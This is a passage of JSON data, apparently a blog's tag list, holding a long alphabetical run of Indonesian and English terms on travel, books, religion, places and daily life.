Camus"},{"term":"Allah"},{"term":"Aneka"},{"term":"Anniversary"},{"term":"Apartemen"},{"term":"Artificial"},{"term":"Asap"},{"term":"Asketisme"},{"term":"Astra"},{"term":"Asuhan"},{"term":"Austria"},{"term":"Away. give away"},{"term":"Ayam"},{"term":"BPJS"},{"term":"BUMN"},{"term":"BUQ"},{"term":"Ba"},{"term":"Bahasa"},{"term":"Baiturrahman"},{"term":"Bakso"},{"term":"Banaran"},{"term":"Bandara Soetta"},{"term":"Bandengan"},{"term":"Bandung"},{"term":"Bekasi."},{"term":"Berangkat"},{"term":"Bergerak"},{"term":"Bergizi"},{"term":"Berjalan"},{"term":"Berkualitas"},{"term":"Betengan"},{"term":"Bistro"},{"term":"Boci"},{"term":"Book Fair"},{"term":"Brand"},{"term":"Brawijaya"},{"term":"Budaya Megengan alias Dugderan Di Demak"},{"term":"Bung"},{"term":"Butuh"},{"term":"Cak Nur"},{"term":"Cancelled"},{"term":"Capek"},{"term":"Celosia"},{"term":"Cepat"},{"term":"Cerita Pendek"},{"term":"Ciputra"},{"term":"Citra"},{"term":"Climate Change"},{"term":"Competition"},{"term":"Copy"},{"term":"Coworking"},{"term":"Creative City"},{"term":"DNCollection"},{"term":"Dapur"},{"term":"Darul Quran"},{"term":"Dengan"},{"term":"Despicable Me"},{"term":"Dialog"},{"term":"Divakaruni. review"},{"term":"Dream"},{"term":"Dreams"},{"term":"Edge"},{"term":"Efektif"},{"term":"Enak"},{"term":"Epistemologis"},{"term":"Europe"},{"term":"Excited"},{"term":"FB"},{"term":"FF"},{"term":"Fadhilah"},{"term":"Fattah"},{"term":"Feel"},{"term":"Festival Literasi"},{"term":"For"},{"term":"Foto Travel"},{"term":"Friday The 13th Dan Persahabatan"},{"term":"Friend"},{"term":"GBK"},{"term":"GalaDinner"},{"term":"Gathering"},{"term":"Gelora"},{"term":"Gengs"},{"term":"Give Away"},{"term":"Google books"},{"term":"Gotong Royong"},{"term":"Grand New Avanza"},{"term":"Grand New Veloz"},{"term":"Green"},{"term":"Griya"},{"term":"HSMN"},{"term":"Haflah"},{"term":"Harga samsung S8"},{"term":"Hari Arafah"},{"term":"Harmoni"},{"term":"Heart of thunder"},{"term":"Hectic"},{"term":"Hobby"},{"term":"Holtimart"},{"term":"Homy"},{"term":"Hungaria"},{"term":"IM3 ooredo"},{"term":"IVAA"},{"term":"Idul Adha"},{"term":"Ikatan"},{"term":"Imelda FM"},{"term":"Indah"},{"term":"Insya Allah"},{"term":"Inteligensia"},{"term":"Islandia"},{"term":"Italia"},{"term":"JIL"},{"term":"JIN"},{"term":"Jaga"},{"term":"Jaim"},{"term":"Jamaah"},{"term":"Jembatan"},{"term":"Jogjakarta"},{"term":"Johanna Lindsay"},{"term":"Johar"},{"term":"Journal"},{"term":"Jumat"},{"term":"KESEJAHTERAAN."},{"term":"KGI"},{"term":"KLCC"},{"term":"KLIA"},{"term":"KLIA2"},{"term":"KPK"},{"term":"Kalinyamat"},{"term":"Kampung"},{"term":"Karno"},{"term":"Kebakaran Hutan"},{"term":"Kebiasaan"},{"term":"Kehangatan"},{"term":"Kekurangan"},{"term":"Kelas Menulis"},{"term":"Kelebihan"},{"term":"Keliling"},{"term":"Kemanusiaan"},{"term":"Kepala"},{"term":"Khoul"},{"term":"Khusus"},{"term":"Kiblat"},{"term":"Komite"},{"term":"Komplit"},{"term":"Korban"},{"term":"Kosong"},{"term":"Kubah"},{"term":"Kudu"},{"term":"Kuil"},{"term":"Kurator"},{"term":"LDR"},{"term":"Lady"},{"term":"Langkah"},{"term":"Launching Dan Bedah Buku Bidadari"},{"term":"Lesbumi"},{"term":"Lewat"},{"term":"Lipit"},{"term":"Literary"},{"term":"Literature"},{"term":"Lock Down"},{"term":"Luxembourg"},{"term":"MCGS"},{"term":"MELEK FINANSIAL"},{"term":"MI"},{"term":"Magnet"},{"term":"Makam"},{"term":"Makhluk"},{"term":"Malta"},{"term":"Manis"},{"term":"Marathon"},{"term":"Masak"},{"term":"Mc Donald"},{"term":"Melakukan"},{"term":"Melengkapi"},{"term":"Membaca"},{"term":"Membangun"},{"term":"Membantu"},{"term":"Membeli"},{"term":"Mempercepat"},{"term":"Mempesona"},{"term":"Mencerdaskan"},{"term":"Menciptakan"},{"term":"Mencoba"},{"term":"Mendukung"},{"term":"Mendunia"},{"term":"Menembus"},{"term":"Mengalir"},{"term":"Menghubungkan"},{"term":"Menguntungkan"},{"term":"Menua"},{"term":"Menyambut"},{"term":"Menyembuhkan"},{"term":"Menyenangkan"},{"term":"Merapikan"},{"term":"Merawat"},{"term":"Message"},{"term":"Minat"},{"term":"Model"},{"term":"Most Fave Time: Jalan-Jalan Sambil Kerja"},{"term":"Muhammadiyah"},{"term":"Mungil"},{"term":"Must"},{"term":"NLP"},{"term":"Nakita"},{"term":"Narasi"},{"term":"Neo"},{"term":"Ngeblog"},{"term":"Ngedan"},{"term":"Nice"},{"term":"Night"},{"term":"Nocturnal"},{"term":"Nomaden"},{"term":"Norwegia"},{"term":"Novel Bali"},{"term":"Novel Baswedan"},{"term":"Nurcholis Majid"},{"term":"Nurcholish Madjid"},{"term":"One decade"},{"term":"Ontologis"},{"term":"Opick"},{"term":"Oppo"},{"term":"Overwhelming"},{"term":"PAI"},{"term":"PERLINDUNGAN KELUARGA"},{"term":"PH"},{"term":"PO"},{"term":"PPPA"},{"term":"PRO2 FM"},{"term":"PWNU"},{"term":"Page"},{"term":"Pagi"},{"term":"Pandemic"},{"term":"Papua"},{"term":"Paradoks"},{"term":"Paris Attack"},{"term":"Paste"},{"term":"Patjar Merah"},{"term":"Pekan"},{"term":"Penanganan"},{"term":"Pencegahan"},{"term":"Pengajian"},{"term":"Penting"},{"term":"Penyembuhan"},{"term":"Penyet"},{"term":"Peralatan"},{"term":"Peristiwa 65"},{"term":"Perjalanan  travel"},{"term":"Perlengkapan"},{"term":"Petronas"},{"term":"Pilih-pilih"},{"term":"Pipiet Senja"},{"term":"Play"},{"term":"Plaza"},{"term":"Pods"},{"term":"Polandia"},{"term":"Pondok"},{"term":"Pop Hotel"},{"term":"Portugal"},{"term":"Potensial"},{"term":"Pradipta"},{"term":"Presentation"},{"term":"Prinsip"},{"term":"Privat"},{"term":"Privilege"},{"term":"Proposal"},{"term":"Prosesi"},{"term":"Psychology"},{"term":"Purwodadi"},{"term":"Quan Nam Tu"},{"term":"Queen"},{"term":"RKB"},{"term":"RR"},{"term":"Raden"},{"term":"Raditya Dika"},{"term":"Raker"},{"term":"Ranch Adventure"},{"term":"Ready"},{"term":"Real Eiffel"},{"term":"Regional"},{"term":"Religious"},{"term":"Religiousm"},{"term":"Representatif"},{"term":"Resensi Bidadari Surga Pun Cemburu"},{"term":"Ridwan Kamil"},{"term":"Road"},{"term":"Rohingya"},{"term":"Rok"},{"term":"Rokok"},{"term":"SD"},{"term":"SDGs"},{"term":"SDIT"},{"term":"SID"},{"term":"SMA"},{"term":"SMKN"},{"term":"SUN LIFE"},{"term":"Safari"},{"term":"Sampar"},{"term":"Santai"},{"term":"Sarana"},{"term":"Schengen"},{"term":"Seram"},{"term":"Sesi"},{"term":"Sesuatu"},{"term":"Setting"},{"term":"Shakh rukh khan"},{"term":"Share"},{"term":"Sharing Writerpreneurship Di Akademi Berbagi Berkarya Dan Berbisnis"},{"term":"Shibgoh"},{"term":"Shop"},{"term":"Show"},{"term":"Si Naga"},{"term":"Siap"},{"term":"Side"},{"term":"Sikap"},{"term":"Siluman wadon"},{"term":"Simpang Lima"},{"term":"Simpati"},{"term":"Sinopsis"},{"term":"Sisi"},{"term":"Sister"},{"term":"Sky"},{"term":"So Good"},{"term":"Social Canteen"},{"term":"Spanyol"},{"term":"Special"},{"term":"Stimulasi"},{"term":"Student"},{"term":"Sufiknik"},{"term":"Suk mben"},{"term":"Summarecon"},{"term":"Sunday"},{"term":"Super"},{"term":"Sustainable Islamic Co-Living"},{"term":"Symposium"},{"term":"TITIK NOL"},{"term":"Tabungan"},{"term":"Tafsir"},{"term":"Taiwan"},{"term":"Take"},{"term":"Tanggung Jawab"},{"term":"Tarhib"},{"term":"Tasaro"},{"term":"Teknik"},{"term":"Telling"},{"term":"Tepat"},{"term":"Terbangan"},{"term":"The Cycle"},{"term":"The eight stranger things"},{"term":"Theragran-M"},{"term":"Think The Opposite"},{"term":"Three Musketeers"},{"term":"Tinggal Sehari Lagi"},{"term":"Tingkat"},{"term":"Tolkien"},{"term":"Touching"},{"term":"Triyanto triwikromo"},{"term":"UB guest house"},{"term":"UGM"},{"term":"Ujian"},{"term":"Ulil abshar abdalla"},{"term":"Umum"},{"term":"Undangan"},{"term":"Urban Planning \u0026 Development"},{"term":"Ustadz"},{"term":"Verve"},{"term":"Video Call"},{"term":"View"},{"term":"Visual"},{"term":"Vitamin"},{"term":"WNI"},{"term":"Wawasan"},{"term":"Weeks"},{"term":"When You Think Something"},{"term":"Worlds"},{"term":"Writers"},{"term":"Writravelicious. Go"},{"term":"Wulansari"},{"term":"Yang"},{"term":"Yusi avianto"},{"term":"Yusuf Mansur"},{"term":"Zheng Ho"},{"term":"abon"},{"term":"academia"},{"term":"acara"},{"term":"achievement"},{"term":"adaptasi"},{"term":"adat. kampung"},{"term":"admission"},{"term":"adventure"},{"term":"agen"},{"term":"ahmad fuadi"},{"term":"ainun chomsun"},{"term":"air"},{"term":"akad"},{"term":"akhir tahun"},{"term":"akhlaq"},{"term":"akhwat"},{"term":"aksepuhan"},{"term":"aktifis"},{"term":"al azhar"},{"term":"alfamart"},{"term":"alfattah"},{"term":"alhamdulillah"},{"term":"alkali"},{"term":"alkohol"},{"term":"allianz"},{"term":"allout"},{"term":"altruism"},{"term":"amalan"},{"term":"amba"},{"term":"ambon"},{"term":"amerika"},{"term":"amore"},{"term":"amsterdam"},{"term":"anggaran"},{"term":"anggrek"},{"term":"animasi"},{"term":"another"},{"term":"antibiotik"},{"term":"area"},{"term":"armada"},{"term":"artis"},{"term":"arung"},{"term":"asean"},{"term":"asma nadia"},{"term":"asmara"},{"term":"asuransi"},{"term":"atasan"},{"term":"atheis"},{"term":"atribut"},{"term":"australia"},{"term":"awal"},{"term":"ayanaz"},{"term":"ayunan"},{"term":"ayutthata"},{"term":"bacem"},{"term":"bagus"},{"term":"bahan"},{"term":"bahaya"},{"term":"baik."},{"term":"baju"},{"term":"bakat"},{"term":"bakti"},{"term":"balaikota"},{"term":"bandara"},{"term":"bangkok"},{"term":"bangunan"},{"term":"banu"},{"term":"banyumanik"},{"term":"baper"},{"term":"barat"},{"term":"basic"},{"term":"batik"},{"term":"batik trusmi"},{"term":"batu cave"},{"term":"bawa"},{"term":"bca"},{"term":"behind"},{"term":"bekas"},{"term":"beli"},{"term":"bencana"},{"term":"benefit"},{"term":"benih"},{"term":"berat"},{"term":"berita"},{"term":"berubah"},{"term":"besi"},{"term":"best"},{"term":"best moment"},{"term":"beyond"},{"term":"biasa"},{"term":"bicara"},{"term":"big heart"},{"term":"big screen"},{"term":"blangkon"},{"term":"blessing"},{"term":"blogger demak"},{"term":"bohong"},{"term":"bom"},{"term":"bonbin"},{"term":"books"},{"term":"booktalk"},{"term":"bor"},{"term":"broadcast"},{"term":"brondong"},{"term":"brubus"},{"term":"bsd city"},{"term":"btpn"},{"term":"bualan"},{"term":"budayawan"},{"term":"bugar"},{"term":"buka"},{"term":"bukan"},{"term":"bukti"},{"term":"buku anak"},{"term":"bukune"},{"term":"bulletin"},{"term":"bumbu"},{"term":"bunda"},{"term":"bundle"},{"term":"bunga"},{"term":"burcht"},{"term":"buruh"},{"term":"buruk"},{"term":"busana"},{"term":"buzz"},{"term":"buzzer"},{"term":"bypass"},{"term":"cagar"},{"term":"cahaya"},{"term":"calling"},{"term":"canda"},{"term":"cappadoccia"},{"term":"cardigan"},{"term":"carpicorn"},{"term":"carrnivor"},{"term":"cengkeh"},{"term":"cerdas"},{"term":"ceria"},{"term":"cernak"},{"term":"chance"},{"term":"charge"},{"term":"charity"},{"term":"charles dickens"},{"term":"charming"},{"term":"chicken soup story"},{"term":"cikole"},{"term":"cinta tak pernah mati"},{"term":"cinta. dian nafi"},{"term":"citylink"},{"term":"cium"},{"term":"clara ng"},{"term":"class"},{"term":"clbk"},{"term":"climate"},{"term":"cloth"},{"term":"coliving"},{"term":"color"},{"term":"combo"},{"term":"commencement"},{"term":"contact"},{"term":"content"},{"term":"context"},{"term":"contextual"},{"term":"convention"},{"term":"cooking"},{"term":"cool"},{"term":"corner"},{"term":"coronavirus"},{"term":"cosmo amaroosa"},{"term":"cosplay"},{"term":"covid19"},{"term":"cowok"},{"term":"crazy"},{"term":"crazyness"},{"term":"creative"},{"term":"cultural"},{"term":"culture"},{"term":"cv"},{"term":"daerah"},{"term":"dakwah"},{"term":"dalang"},{"term":"dampak"},{"term":"dan brown"},{"term":"dapat"},{"term":"darah"},{"term":"darling"},{"term":"darurat"},{"term":"dasar"},{"term":"dasi"},{"term":"dastan"},{"term":"daya tahan"},{"term":"dealing"},{"term":"death"},{"term":"deenaff"},{"term":"dekade"},{"term":"denmark"},{"term":"denny ja"},{"term":"denpasar"},{"term":"departemen"},{"term":"desa"},{"term":"design"},{"term":"detektif"},{"term":"development"},{"term":"diam-diam"},{"term":"dian"},{"term":"dian nafi."},{"term":"dian nafi. paket"},{"term":"dian pelangi"},{"term":"diari"},{"term":"dieng"},{"term":"digital marketing"},{"term":"dikotomi"},{"term":"dilan"},{"term":"dinner"},{"term":"distribusi"},{"term":"distributor"},{"term":"djarum foundation"},{"term":"dlsr"},{"term":"dnstyle"},{"term":"dolphin"},{"term":"dongeng"},{"term":"doodling"},{"term":"down"},{"term":"dprd"},{"term":"drama"},{"term":"drawing"},{"term":"dress code"},{"term":"drink"},{"term":"drop"},{"term":"dubai"},{"term":"duri"},{"term":"duta"},{"term":"dwi"},{"term":"dzulhijjah"},{"term":"easy"},{"term":"ecommerce"},{"term":"editor"},{"term":"edukasi"},{"term":"efek"},{"term":"egaliter"},{"term":"ego"},{"term":"eka Kurniawan"},{"term":"eksis"},{"term":"eksistensi"},{"term":"eksotis"},{"term":"ekstrim"},{"term":"ekstrimisme"},{"term":"elektronik"},{"term":"emansipasi"},{"term":"embargo"},{"term":"emirat"},{"term":"empathy"},{"term":"empati"},{"term":"empek-empek"},{"term":"endorsement"},{"term":"era"},{"term":"eriska rein"},{"term":"erlangga"},{"term":"etnografi"},{"term":"euforia"},{"term":"expert"},{"term":"explore"},{"term":"extraordinary"},{"term":"eyang"},{"term":"factory"},{"term":"fahmina"},{"term":"fahruddin faiz"},{"term":"fakultas"},{"term":"falcon"},{"term":"family"},{"term":"famtrip"},{"term":"fast food"},{"term":"fauna"},{"term":"fbf"},{"term":"fc"},{"term":"feedback"},{"term":"fellowship"},{"term":"femina"},{"term":"feminis"},{"term":"feminisme"},{"term":"ferdi nuril"},{"term":"fesbuk"},{"term":"fiksi ilmiah"},{"term":"filipina"},{"term":"fim"},{"term":"finansial"},{"term":"finfak"},{"term":"first love"},{"term":"fit"},{"term":"fk"},{"term":"fotografi"},{"term":"foundation"},{"term":"founder"},{"term":"frankfurt"},{"term":"freedom"},{"term":"frekuensi"},{"term":"friendship"},{"term":"funblogging"},{"term":"fungsi"},{"term":"gadai"},{"term":"gagas media"},{"term":"gajahmada FM"},{"term":"galaxy"},{"term":"gallery"},{"term":"gama"},{"term":"gaya hidup"},{"term":"gayam"},{"term":"gedong songo"},{"term":"gemini"},{"term":"gen"},{"term":"generasi z"},{"term":"generousity"},{"term":"gengsi"},{"term":"germany"},{"term":"getaran"},{"term":"gift"},{"term":"gitar"},{"term":"gizi"},{"term":"global warming"},{"term":"go to"},{"term":"gobeyond"},{"term":"goclean"},{"term":"god"},{"term":"gojek"},{"term":"golife"},{"term":"gombal. cinta"},{"term":"good"},{"term":"google"},{"term":"google book"},{"term":"gosip"},{"term":"gpu"},{"term":"gradien"},{"term":"graduate"},{"term":"graduation"},{"term":"grafik"},{"term":"grafis"},{"term":"gramedia pandanaran"},{"term":"grateful"},{"term":"great"},{"term":"green peace"},{"term":"grosir"},{"term":"guest house"},{"term":"gunung"},{"term":"hak intelektual"},{"term":"hal"},{"term":"halaqoh"},{"term":"halodoc"},{"term":"hamdalah"},{"term":"hang on"},{"term":"happiness"},{"term":"hardiknas"},{"term":"hari buku"},{"term":"hari jadi"},{"term":"hari kartini"},{"term":"harimau"},{"term":"harmonis"},{"term":"haromain"},{"term":"harper lee"},{"term":"hasanudin"},{"term":"hasfa art culture"},{"term":"hasfa creative"},{"term":"hasfa group"},{"term":"hasfa hub"},{"term":"hasfa institute"},{"term":"hashtag"},{"term":"health"},{"term":"healthy"},{"term":"heath"},{"term":"hebat"},{"term":"hell"},{"term":"hemingway"},{"term":"herbalife"},{"term":"hewan"},{"term":"hidayah"},{"term":"hijab by hasfa"},{"term":"hijriyah"},{"term":"hitam"},{"term":"hobi"},{"term":"home"},{"term":"hook"},{"term":"horison"},{"term":"hot"},{"term":"housing"},{"term":"hub"},{"term":"human resilience"},{"term":"humble"},{"term":"humility"},{"term":"humor"},{"term":"husband"},{"term":"hybrid paradox"},{"term":"hybridparadox"},{"term":"iain"},{"term":"idaman"},{"term":"ide. kreatif"},{"term":"idiom"},{"term":"idola"},{"term":"idul fitri"},{"term":"iidn"},{"term":"ikan"},{"term":"iklan"},{"term":"ilmu"},{"term":"imam"},{"term":"impor"},{"term":"inc"},{"term":"income"},{"term":"india"},{"term":"indosat"},{"term":"informasi"},{"term":"inggris"},{"term":"inklusif"},{"term":"insanity"},{"term":"instan"},{"term":"institutw"},{"term":"iphone"},{"term":"iqro"},{"term":"irit"},{"term":"islamopobhia"},{"term":"istana"},{"term":"istanbul"},{"term":"istiqomah"},{"term":"istri"},{"term":"jabodetabek"},{"term":"jadual"},{"term":"jaka tingkir"},{"term":"jaktim"},{"term":"jalanan"},{"term":"jalanjalan"},{"term":"jaman"},{"term":"januari"},{"term":"jaringan"},{"term":"jati diri"},{"term":"jauh"},{"term":"jawab"},{"term":"jawaban"},{"term":"jayagiri"},{"term":"jazz"},{"term":"jelajah gizi"},{"term":"jenang"},{"term":"jenis"},{"term":"jk"},{"term":"joker"},{"term":"joko"},{"term":"joko anwar"},{"term":"jomblo"},{"term":"jsit"},{"term":"juara"},{"term":"jumpa"},{"term":"just in love"},{"term":"jusuf kalla"},{"term":"jutaan"},{"term":"kacau"},{"term":"kajian"},{"term":"kaleidoskop"},{"term":"kamera"},{"term":"kamu"},{"term":"kanal"},{"term":"kanoman"},{"term":"kanon"},{"term":"kantor"},{"term":"karamel"},{"term":"kardus"},{"term":"karimunjawa"},{"term":"kartu"},{"term":"kasmaran"},{"term":"kasta"},{"term":"kasus"},{"term":"katalog"},{"term":"kawasn"},{"term":"kebangsaan"},{"term":"kebaya"},{"term":"kebenaran"},{"term":"keberagamaan"},{"term":"keberanian"},{"term":"kebetulan"},{"term":"kebun"},{"term":"kebuntuan"},{"term":"kecantikan"},{"term":"kecelakaan"},{"term":"kecil"},{"term":"kedokteran"},{"term":"kehadiran"},{"term":"kehamilan"},{"term":"keindahan"},{"term":"keislaman"},{"term":"kejutan"},{"term":"kekayaan"},{"term":"kekuatan"},{"term":"kelahiran"},{"term":"kelelawar"},{"term":"keliling dunia"},{"term":"kemang"},{"term":"kembali. kepada"},{"term":"kencan"},{"term":"kepedulian"},{"term":"kepo"},{"term":"kerajinan"},{"term":"keraton"},{"term":"kereta"},{"term":"kerja sama"},{"term":"kerudung"},{"term":"kesejatian"},{"term":"kesemoatan"},{"term":"kesulitan"},{"term":"ketangguhan"},{"term":"keterbatasan"},{"term":"ketika"},{"term":"ketrampilan"},{"term":"ketulusan"},{"term":"keutamaan"},{"term":"keyakinan"},{"term":"kfc"},{"term":"kg"},{"term":"kharisma"},{"term":"khianat"},{"term":"khofifah"},{"term":"kidul"},{"term":"kirab"},{"term":"kirim"},{"term":"kitaro"},{"term":"klimaks"},{"term":"klub"},{"term":"knpi"},{"term":"kolaborasi"},{"term":"kolak"},{"term":"koleksi"},{"term":"komedi"},{"term":"komentar"},{"term":"komisi"},{"term":"kompromi"},{"term":"komunis"},{"term":"konferensi internasional"},{"term":"kongkow"},{"term":"konsep"},{"term":"konser"},{"term":"konservasi"},{"term":"konsultan"},{"term":"kontekstual"},{"term":"konten"},{"term":"kontroversi"},{"term":"konyol"},{"term":"koran sindo"},{"term":"korea"},{"term":"koreografi"},{"term":"korona"},{"term":"korporasi"},{"term":"kosmetika"},{"term":"kraton demak"},{"term":"krisis"},{"term":"kritik. perjalanan"},{"term":"kritis"},{"term":"kuburan"},{"term":"kuch kuch hota hai"},{"term":"kuisDN"},{"term":"kumpul"},{"term":"kunci"},{"term":"kurir"},{"term":"kutho"},{"term":"kutipan"},{"term":"kutunggu"},{"term":"lahu"},{"term":"lain"},{"term":"lama"},{"term":"lan fang"},{"term":"lancar"},{"term":"langgeng"},{"term":"langit musik"},{"term":"langsing"},{"term":"language"},{"term":"larang"},{"term":"laris"},{"term":"lato-lato"},{"term":"laudya cintha bella"},{"term":"launching buku"},{"term":"law of attraction"},{"term":"leak tegal sirah"},{"term":"lego"},{"term":"lelah"},{"term":"lelaku"},{"term":"lele"},{"term":"lembah"},{"term":"lengkap"},{"term":"lingkungan"},{"term":"liqo"},{"term":"listrik"},{"term":"live"},{"term":"live music"},{"term":"living"},{"term":"living legend"},{"term":"liwetan"},{"term":"local wisdom"},{"term":"logika"},{"term":"logline"},{"term":"loreal"},{"term":"lounge"},{"term":"luar negeri"},{"term":"lukis"},{"term":"lulur"},{"term":"lupa"},{"term":"macam"},{"term":"madinah"},{"term":"madura"},{"term":"maestrom"},{"term":"magelang"},{"term":"maher zain"},{"term":"mahin"},{"term":"maimun"},{"term":"mainan"},{"term":"makassar"},{"term":"maker"},{"term":"malang"},{"term":"malu"},{"term":"maman suherman"},{"term":"mampir"},{"term":"man"},{"term":"manja"},{"term":"mantan."},{"term":"mantra asmara"},{"term":"maqom"},{"term":"maqoshid"},{"term":"marissa tunjung sari"},{"term":"masalah"},{"term":"master"},{"term":"masterpiece"},{"term":"material"},{"term":"matre"},{"term":"mayo"},{"term":"mazda"},{"term":"mazhab"},{"term":"mcgs. muslimah"},{"term":"md picture"},{"term":"mea"},{"term":"media sosial"},{"term":"mediakita"},{"term":"mediocrity medioker"},{"term":"medis"},{"term":"meela"},{"term":"mekah"},{"term":"melaca"},{"term":"memori"},{"term":"mengaji"},{"term":"menolak"},{"term":"menstruasi"},{"term":"mentalhealth"},{"term":"mentari"},{"term":"menteri"},{"term":"menuntut"},{"term":"menyerah"},{"term":"meode"},{"term":"merkuri"},{"term":"metafora"},{"term":"midodareni"},{"term":"migran"},{"term":"mina"},{"term":"mindset"},{"term":"minggu"},{"term":"mini"},{"term":"miskin"},{"term":"miss"},{"term":"misteri"},{"term":"moammar emka"},{"term":"modal"},{"term":"moderat"},{"term":"modern"},{"term":"mombassador"},{"term":"moment"},{"term":"mompreneur"},{"term":"mondok"},{"term":"monumen"},{"term":"mood"},{"term":"mother"},{"term":"mov"},{"term":"move up"},{"term":"muak"},{"term":"mubaadalah"},{"term":"mudik"},{"term":"multitasker"},{"term":"muse"},{"term":"musim"},{"term":"mutiara"},{"term":"nabi"},{"term":"nahdhiyyin"},{"term":"nahdlotul ulama"},{"term":"naik"},{"term":"nama"},{"term":"narasumber"},{"term":"narkotika"},{"term":"nasib"},{"term":"natasha rizky"},{"term":"nawal el saddawi"},{"term":"near"},{"term":"negara"},{"term":"neil gaiman"},{"term":"netizen"},{"term":"network"},{"term":"neuro"},{"term":"new normal"},{"term":"news"},{"term":"ngabuburit"},{"term":"ngawur"},{"term":"ngidam"},{"term":"ngopi"},{"term":"nikah lagi"},{"term":"nil"},{"term":"nile"},{"term":"nkri"},{"term":"nobar"},{"term":"nomad"},{"term":"nonton"},{"term":"nostalgia"},{"term":"notes"},{"term":"nova"},{"term":"novel. Mira W"},{"term":"novel. buku. dian nafi"},{"term":"novel. remaja. sharing kepenulisan"},{"term":"nyai lesung"},{"term":"nyali"},{"term":"nyata"},{"term":"nyinyir"},{"term":"oase"},{"term":"obituary"},{"term":"obor"},{"term":"obrolan"},{"term":"ocehan"},{"term":"office"},{"term":"olah raga"},{"term":"old"},{"term":"oli"},{"term":"ollie"},{"term":"on air"},{"term":"ongkir"},{"term":"ongkos"},{"term":"opini"},{"term":"optimalisasi"},{"term":"orhan pamuk"},{"term":"otak"},{"term":"otentik"},{"term":"otomotif"},{"term":"otonom"},{"term":"outfit"},{"term":"pabrik"},{"term":"packing"},{"term":"padam"},{"term":"paksi"},{"term":"paling"},{"term":"pandemi"},{"term":"panduan"},{"term":"panel"},{"term":"panggih"},{"term":"panti asuhan"},{"term":"pants"},{"term":"paradigma"},{"term":"paradise"},{"term":"parenting education"},{"term":"party"},{"term":"pasangan"},{"term":"pasar sapi"},{"term":"pasif"},{"term":"pasmada"},{"term":"paspor"},{"term":"patent"},{"term":"pawon"},{"term":"payung teduh"},{"term":"pbnu"},{"term":"peduli"},{"term":"pelacur"},{"term":"pelanggaran"},{"term":"pelarian"},{"term":"pelecehan"},{"term":"pemancingan"},{"term":"pembeli"},{"term":"pemberani"},{"term":"pemberantasan"},{"term":"pemberdayaan"},{"term":"pembudayaan"},{"term":"pembunuhan"},{"term":"pemerintahan"},{"term":"pemilihan"},{"term":"pemimpi"},{"term":"penasaran"},{"term":"penawaran"},{"term":"pencarian"},{"term":"penddikan"},{"term":"pendekatan"},{"term":"pendosa"},{"term":"peneliti"},{"term":"penerbit Jendela"},{"term":"penerbit dolphin"},{"term":"pengalaman. lomba"},{"term":"pengarang"},{"term":"pengasuhan"},{"term":"pengecut"},{"term":"pengelolaan"},{"term":"penghafal"},{"term":"pengkhianatan"},{"term":"pengorbananAlhamdu"},{"term":"penjagaan"},{"term":"penjelajahan"},{"term":"penyair"},{"term":"penyejuk"},{"term":"penyesalan"},{"term":"people"},{"term":"perahu kertas"},{"term":"perancis"},{"term":"perasaan"},{"term":"perawan tua"},{"term":"perawatan"},{"term":"perbaikan"},{"term":"percepatan"},{"term":"perceraian"},{"term":"peredaran"},{"term":"perih"},{"term":"perintis"},{"term":"perisai"},{"term":"peristiwa"},{"term":"perjodohan"},{"term":"perlawanan"},{"term":"perlindungan"},{"term":"permainan"},{"term":"perpusda"},{"term":"pers"},{"term":"persimpangan"},{"term":"personality"},{"term":"pertukatan"},{"term":"perumahan"},{"term":"perwil"},{"term":"pesan"},{"term":"pesona"},{"term":"pesona indonesia"},{"term":"petikan"},{"term":"petis"},{"term":"petitah"},{"term":"pewarta"},{"term":"pgri"},{"term":"picture"},{"term":"pictures"},{"term":"pidibaiq"},{"term":"pierre padang"},{"term":"pikiran"},{"term":"pilihan"},{"term":"pinta"},{"term":"pisang"},{"term":"pitching"},{"term":"pitutur"},{"term":"plane"},{"term":"platform"},{"term":"playboy"},{"term":"playgirl"},{"term":"plotpoint"},{"term":"poem"},{"term":"poetry"},{"term":"pohon"},{"term":"polemik"},{"term":"poligami"},{"term":"pondok pesantren"},{"term":"ponsel"},{"term":"populer"},{"term":"portofolio"},{"term":"posisi"},{"term":"postgraduate"},{"term":"postingan"},{"term":"postpaid"},{"term":"potensi"},{"term":"preservasi"},{"term":"prestasi"},{"term":"production"},{"term":"profesional"},{"term":"promosi"},{"term":"properti"},{"term":"proposisi"},{"term":"prostitusi"},{"term":"provider"},{"term":"provokasi"},{"term":"publish"},{"term":"publishing"},{"term":"pujaan"},{"term":"pulsa"},{"term":"purchase order"},{"term":"pusara"},{"term":"pusaran"},{"term":"putrajaya"},{"term":"qolbu"},{"term":"qoryah"},{"term":"ragam"},{"term":"rahmah"},{"term":"rakyat"},{"term":"raline shah"},{"term":"ramah"},{"term":"ranch"},{"term":"ranting"},{"term":"rasa"},{"term":"rasulullah"},{"term":"ratu"},{"term":"raudah"},{"term":"rawa pening"},{"term":"reading"},{"term":"rebana"},{"term":"redefinisi"},{"term":"regret"},{"term":"reinterpretasi"},{"term":"rekayasa"},{"term":"remote"},{"term":"rempah"},{"term":"rendah hati"},{"term":"rendesvous"},{"term":"reportase"},{"term":"republika"},{"term":"resah"},{"term":"researcher"},{"term":"resepsi"},{"term":"reset your life"},{"term":"residensi"},{"term":"restauran"},{"term":"revolusi"},{"term":"rich dad poor dad"},{"term":"right"},{"term":"ritual"},{"term":"rival"},{"term":"robert t kiyosaki"},{"term":"rodad"},{"term":"rodat"},{"term":"roh"},{"term":"rons"},{"term":"rooms"},{"term":"root"},{"term":"rotary club"},{"term":"rotterdam"},{"term":"ruh"},{"term":"rumahan"},{"term":"ruwah"},{"term":"s2. short course"},{"term":"sabar"},{"term":"sabrang"},{"term":"sadhguru"},{"term":"saduk"},{"term":"saduran"},{"term":"sahamTer"},{"term":"sakuku"},{"term":"salah paham"},{"term":"salatiga"},{"term":"salju"},{"term":"salman aristo"},{"term":"sambung"},{"term":"sampai"},{"term":"sample"},{"term":"sampling"},{"term":"sandra dewi"},{"term":"santorini"},{"term":"santripreneur"},{"term":"santunan"},{"term":"sastrawati"},{"term":"satir"},{"term":"satire"},{"term":"satre"},{"term":"sayang"},{"term":"schiphol"},{"term":"school"},{"term":"school of government public policy"},{"term":"schooling"},{"term":"scifi"},{"term":"scrapbook"},{"term":"sctv"},{"term":"sebuah"},{"term":"sederhana"},{"term":"segitiga"},{"term":"sehari-hari"},{"term":"selamat"},{"term":"selametan"},{"term":"selasih"},{"term":"semai"},{"term":"semangat"},{"term":"sembuh"},{"term":"semesta"},{"term":"semiotik"},{"term":"senior"},{"term":"sentra"},{"term":"senyum"},{"term":"serendipity"},{"term":"seri iklim"},{"term":"seri ulama perempuan"},{"term":"setia 